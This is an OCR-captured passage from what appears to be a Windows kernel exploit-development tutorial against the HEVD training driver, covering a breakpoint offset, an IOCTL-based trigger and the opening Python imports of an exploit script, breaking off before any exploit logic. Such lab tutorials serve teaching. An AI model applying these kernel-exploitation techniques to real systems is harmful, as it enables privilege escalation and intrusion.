
!HEVD+0x571A for the function loc_15171A
(1 in the address = a base address
of 0x00010000 so we can remove it in the
breakpoint)
Initial Exploit:
We’ll create the initial exploit with the
IOCTL code to verify the vulnerability. My
code is pretty same as the last times so
shouldn’t be a shocker:
import struct, sys, ctypes
from ctypes import *
from subprocess import *